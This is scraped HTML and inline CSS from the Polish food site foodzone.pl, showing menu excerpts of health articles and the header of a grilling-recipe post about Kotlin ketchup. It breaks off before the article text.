                    <div class="td-excerpt">Magnez do smarowania to produkt, który na początku może wywoływać mieszane odczucia. Z czasem jednak można się do niego przekonać i zadbać o swoje&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" class="td-image-wrap" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/aronia-4371081_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/" rel="bookmark" title="Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety">Moc aronii &#8211; czyli dlaczego warto wprowadzić ją do swojej diety</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-22T16:36:34+00:00" >22 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/moc-aronii-czyli-dlaczego-warto-wprowadzic-ja-do-swojej-diety/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Ten owoc słynie z wielu właściwości zdrowotnych. Zawiera wiele cennych witamin i związków roślinnych, które oddziałują na prawidłowe funkcjonowanie naszego organizmu. Wprowadzenie jej do&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" class="td-image-wrap" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/stinging-nettle-785292_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/" rel="bookmark" title="Pokrzywa choć parzy – jedz ją w przystępnej formie!">Pokrzywa choć parzy – jedz ją w przystępnej formie!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-12T16:42:00+00:00" >12 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/pokrzywa-choc-parzy-jedz-ja-w-przystepnej-formie/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Pokrzywa jest pospolitą rośliną, którą dostrzegamy na każdym kroku. Kojarzy nam się z nieprzyjemnym pieczeniem, spowodowanym dotknięciem jej liści. Jednak roślina ta, posiada wiele&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" class="td-image-wrap" title="Kolagen &#8211; jego działanie na cały organizm"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/glownekonf_173315368w_580_small.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/" rel="bookmark" title="Kolagen &#8211; jego działanie na cały organizm">Kolagen &#8211; jego działanie na cały organizm</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-10T16:43:45+00:00" >10 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/kolagen-jego-dzialanie-na-caly-organizm/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">To związek chemiczny, który należy do grupy białek tkanki łącznej. Stanowi główny składnik chrząstek, ścięgien, wiązadeł i oczywiście kości. Ma bardzo dużą odporność na&#8230;</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" class="td-image-wrap" title="Odpowiednie nawodnienie podstawą zdrowia seniora"><span class="entry-thumb td-thumb-css " style="background-image: url(https://foodzone.pl/wp-content/uploads/2020/06/bottle-2032980_1280.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://foodzone.pl/zdrowie/" class="td-post-category">Zdrowie</a>
                    <h3 class="entry-title td-module-title"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/" rel="bookmark" title="Odpowiednie nawodnienie podstawą zdrowia seniora">Odpowiednie nawodnienie podstawą zdrowia seniora</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-09T21:45:26+00:00" >9 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Codzienne przyjmowanie odpowiedniej ilości płynów jest bardzo ważne dla naszego zdrowia fizycznego i psychicznego niezależnie od wieku. Jednak szczególnie istotne jest to w przypadku&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_45_6977d72a7d076" data-td_block_id="td_uid_45_6977d72a7d076"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_45_6977d72a7d076" data-td_block_id="td_uid_45_6977d72a7d076"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-503"><a href="https://foodzone.pl/alkohole/"><span class="tdb-menu-item-text">Alkohole</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-close-mobile"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search td_uid_46_6977d72a7e96c_rand td-pb-border-top td-background-blend td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_46_6977d72a7e96c" >
<style>

/* inline tdc_css att */

.td_uid_46_6977d72a7e96c_rand{
margin-top:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_46_6977d72a7e96c_rand{
margin-top:10px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_46_6977d72a7e96c_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_46_6977d72a7e96c_rand {
                    display: inline-block;
                }
                
                .td_uid_46_6977d72a7e96c_rand {
                    float: right;
                    clear: none;
                }
                
                
                .td_uid_46_6977d72a7e96c_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-drop-down-search {
                    top: calc(100% + 3px);
                }
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-btn:after {
                    bottom: -3px;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 600px;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-search-form {
                    padding: 0px;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_46_6977d72a7e96c_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-input,
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-placeholder {
                    padding: 5px 10px;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-search-form-inner:after {
                    border-width: 2px;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-search-form-inner {
                    border-radius: 0px;
                }
                .td_uid_46_6977d72a7e96c_rand .tdb-search-form-inner:after {
                    border-radius: 0px;
                }
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-input {   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                }
                
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-btn i {
                    font-size: 10px;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-btn i {
                    margin-right: 10px;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-btn {
                    padding: 0 15px 2px;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-aj-search-results {
                    border-width: 0 2px 0 2px;
                }
                
                .td_uid_46_6977d72a7e96c_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-btn i {
                    color: #000000;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-btn:hover i {
                    color: #bd00ff;
                }
                
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-btn:after {
                    border-bottom-color: #282828;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-placeholder {
                    color: #d8d8d8;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-search-form-inner:after {
                    border-color: #000000;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-btn {
                    color: #ffffff;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-btn:hover {
                    color: #ffffff;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-btn i {
                    color: #ffffff;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-btn:hover i {
                    color: #ffffff;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-btn {
                    background-color: #000000;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-btn:hover {
                    background-color: #5e4760;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-btn {
                    border-color: #000000;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-btn:hover {
                    border-color: #5e4760;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-aj-search-results {
                    background-color: #5e4760;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-aj-search-results {
                    border-color: #000000;
                }
                
                .td_uid_46_6977d72a7e96c_rand .result-msg a {
                    color: #000000;
                }
                
                .td_uid_46_6977d72a7e96c_rand .result-msg a:hover {
                    color: #efbfff;
                }
                
                .td_uid_46_6977d72a7e96c_rand .result-msg {
                    background-color: #ffffff;
                }
                
                
                
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-input {
                    font-family:Open Sans !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-placeholder {
                    font-family:Open Sans !important;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-form-btn {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
                }
                
                .td_uid_46_6977d72a7e96c_rand .result-msg {
                    font-family:Open Sans !important;font-size:10px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                
                
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_46_6977d72a7e96c_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_46_6977d72a7e96c_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_6977d72a7e96c_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-image-container {
				 	flex: 0 0 50%;
				 	width: 50%;
			    }
				.ie10 .td_uid_46_6977d72a7e96c_rand .td-image-container,
				.ie11 .td_uid_46_6977d72a7e96c_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_46_6977d72a7e96c_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_46_6977d72a7e96c_rand .td-image-container {
                	display: block; order: 1;
                }
                .td_uid_46_6977d72a7e96c_rand .td-module-meta-info {
                	flex: 1;
                }
                
				.td_uid_46_6977d72a7e96c_rand .td-module-meta-info {
					margin: 20px -20px 0 0;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-module-meta-info {
					padding: 10px 10px 10px 15px;
				}
				
				
				.td_uid_46_6977d72a7e96c_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_46_6977d72a7e96c_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_46_6977d72a7e96c_rand .td-post-category {
					display: none;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-read-more {
					display: none;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-post-date,
				.td_uid_46_6977d72a7e96c_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_46_6977d72a7e96c_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_46_6977d72a7e96c_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_46_6977d72a7e96c_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_46_6977d72a7e96c_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_46_6977d72a7e96c_rand .td-module-meta-info {
					background-color: #ffffff;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-module-title a {
					color: #000000;
				}
				
				.td-theme-wrap .td_uid_46_6977d72a7e96c_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_46_6977d72a7e96c_rand .tdb-aj-cur-element .entry-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_46_6977d72a7e96c_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_46_6977d72a7e96c_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_46_6977d72a7e96c_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
				
				.td_uid_46_6977d72a7e96c_rand .td-post-author-name a {
					color: #000000;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-post-author-name:hover a {
					color: #bd00ff;
				}
				
				.td_uid_46_6977d72a7e96c_rand .entry-title {
					font-family:Playfair Display !important;font-size:19px !important;line-height:1.4 !important;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-post-category {
					font-family:Open Sans !important;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-editor-date,
				.td_uid_46_6977d72a7e96c_rand .td-editor-date .td-post-author-name,
				.td_uid_46_6977d72a7e96c_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-excerpt {
					font-family:Open Sans !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_46_6977d72a7e96c_rand .tdb-head-search-btn i {
                    font-size: 15px;
                }
                
                .td_uid_46_6977d72a7e96c_rand .tdb-head-search-btn i {
                    width: 30px;
					height: 30px;
					line-height:  30px;
                }
                
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_46_6977d72a7e96c_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_46_6977d72a7e96c_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_46_6977d72a7e96c_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_46_6977d72a7e96c_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_46_6977d72a7e96c_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_46_6977d72a7e96c_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-image-wrap {
					padding-bottom: 140%;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td-image-container {
				 	flex: 0 0 40%;
				 	width: 40%;
			    }
				.ie10 .td_uid_46_6977d72a7e96c_rand .td-image-container,
				.ie11 .td_uid_46_6977d72a7e96c_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_46_6977d72a7e96c_rand .td-module-meta-info {
					padding: 10px 10px 20px 15px;
				}
				
				
                @media (min-width: 768px) {
                    .td_uid_46_6977d72a7e96c_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_46_6977d72a7e96c_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_46_6977d72a7e96c_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
				
				.td_uid_46_6977d72a7e96c_rand .entry-title {
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_46_6977d72a7e96c_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_46_6977d72a7e96c_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_46_6977d72a7e96c_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_46_6977d72a7e96c_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_46_6977d72a7e96c_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_46_6977d72a7e96c_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://foodzone.pl/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="td-icon-line2-thin"></i><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://foodzone.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Przepisy" class="entry-crumb" href="https://foodzone.pl/przepisy/">Przepisy</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1183" class="post-1183 post type-post status-publish format-standard has-post-thumbnail category-przepisy" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://foodzone.pl/przepisy/">Przepisy</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Sposób na smaczniejsze potrawy z grilla? Przepisy z ketchupem Kotlin!</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-25T07:29:09+00:00" >25 czerwca 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1183">362</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffoodzone.pl%2Fsposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Spos%C3%B3b+na+smaczniejsze+potrawy+z+grilla%3F+Przepisy+z+ketchupem+Kotlin%21&url=https%3A%2F%2Ffoodzone.pl%2Fsposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin%2F&via=Food+Zone">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/&amp;media=https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg&description=Spos%C3%B3b+na+smaczniejsze+potrawy+z+grilla%3F+Przepisy+z+ketchupem+Kotlin%21">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Spos%C3%B3b+na+smaczniejsze+potrawy+z+grilla%3F+Przepisy+z+ketchupem+Kotlin%21 %0A%0A https://foodzone.pl/sposob-na-smaczniejsze-potrawy-z-grilla-przepisy-z-ketchupem-kotlin/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-696x464.jpg" srcset="https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-696x464.jpg 696w, https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-300x200.jpg 300w, https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-1024x682.jpg 1024w, https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-768x512.jpg 768w, https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-1068x712.jpg 1068w, https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280-630x420.jpg 630w, https://foodzone.pl/wp-content/uploads/2020/07/muffins-50935_1280.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="Przepisy na grilla z ketchupem" title="Sposob na smaczniejsze potrawy z grilla Przepisy z ketchupem Kotlin"/></a></div>
